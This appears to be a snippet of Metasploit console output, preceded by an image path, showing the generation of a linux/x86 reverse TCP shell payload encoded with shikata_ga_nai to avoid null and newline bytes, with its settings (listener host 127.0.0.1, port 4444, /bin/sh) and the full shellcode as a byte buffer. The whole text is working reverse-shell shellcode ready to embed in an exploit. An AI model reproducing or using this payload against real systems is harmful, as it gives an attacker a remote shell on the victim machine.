 msf payload(shell_reverse_tcp) > generate -b "\x00\x0a"
# linux/x86/shell_reverse_tcp - 95 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =
"\xbf\x4c\xb6\x0e\xb5\xdb\xcc\xd9\x74\x24\xf4\x5b\x2b\xc9" +
"\xb1\x12\x31\x7b\x12\x03\x7b\x12\x83\xa7\x4a\xec\x40\x06" +
"\x68\x06\x49\x3b\xcd\xba\xe4\xb9\x58\xdd\x49\xdb\x97\x9e" +
"\x39\x7a\x98\xa0\xf0\xfc\x91\xa7\xf3\x94\x5e\x58\x04\x65" +
"\xc9\x5a\x04\x74\x55\xd2\xe5\xc6\x03\xb4\xb4\x75\x7f\x37" +
"\xbe\x98\xb2\xb8\x92\x32\x23\x96\x61\xaa\xd3\xc7\xaa\x48" +
"\x4d\x91\x56\xde\xde\x28\x79\x6e\xeb\xe7\xfa"